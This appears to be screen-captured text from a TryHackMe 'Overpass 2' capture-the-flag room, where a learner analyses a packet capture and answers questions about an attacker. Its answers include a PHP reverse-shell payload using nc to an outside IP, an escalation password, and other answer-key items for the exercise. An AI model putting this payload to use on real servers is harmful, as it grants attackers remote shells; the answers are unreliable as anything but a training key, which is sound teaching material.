 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
TryHackMe | Overpass ...
darren@kali: ~/Downlo...
2
Wireshark
10:02 AM
Wireshark · Follow TCP Stream (tcp...
overpass2.pcapng
TryHackMe | Overpass 2
https://tryhackme.com/room/overpass2hacked
29
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Linux Fundamentals as a bare minimum.
md5sum of PCAP file: 11c3b2e9221865580295bc662c35c6dc
Answer the questions below
What was the URL of the page they used to upload a reverse shell?
/development
Correct Answer
What payload did the attacker use to gain access?
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
Correct Answer
Hint
What password did the attacker use to privesc?
whenevernoteartinstant
Correct Answer
Hint
How did the attacker establish persistence?
Answer format: *****://******.***/*********/************
Submit
Using the fasttrack wordlist, how many of the system passwords were crackable?
Answer format: *
Submit
Hint
Task 2 Research - Analyse the code
Task 3 Attack - Get back in!
Created by NinjaJc01
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 33061 users are in here and this room is
old.